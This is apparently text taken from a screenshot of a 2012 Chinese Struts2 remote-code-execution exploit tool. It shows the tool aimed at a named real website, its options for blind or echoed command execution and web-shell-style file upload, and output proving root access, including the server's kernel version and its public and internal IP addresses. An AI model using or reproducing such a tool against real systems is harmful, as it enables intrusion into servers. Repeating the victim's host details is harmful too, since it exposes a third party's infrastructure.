 Struts2 Remote Code Execution Exploit v0.1 By Badz衰仔 2012.06.07
2.0.0-2.2.1 2.0.0-2.3.1 存在漏洞! OS:UNIX
目标地址: http://cintv.sz.soufun.com/center/showCintvVideo.action 测试漏洞
不回显执行 回显执行 网站根目录上传 自定义路径上传
命令: ifconfig 执行
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Linux CINTV 2.6.18-128.el5PAE #1 SMP Wed Dec 17 12:02:33 EST 2008 i686 i686 i386 GNU/Linux
eth0 Link encap:Ethernet HWaddr 00:15:17:89:BC:C0
inet addr:220.231.142.92 Bcast:220.231.142.255 Mask:255.255.255.0
inet6 addr: fe80::215:17ff:fe89:bcc0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:203668700 errors:0 dropped:0 overruns:0 frame:0
TX packets:63558499 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:100
RX bytes:2284379317 (2.1 GiB) TX bytes:19726252 (18.8 MiB)
Memory:b8820000-b8840000
eth0:1 Link encap:Ethernet HWaddr 00:15:17:89:BC:C0
inet addr:211.162.69.92 Bcast:211.162.69.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Memory:b8820000-b8840000
eth1 Link encap:Ethernet HWaddr 00:15:17:89:BC:C1
inet addr:192.168.2.1 Bcast:192.168.2.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
http://weibo.com/n/ 衰仔
感谢icefish!
www.wooyun.org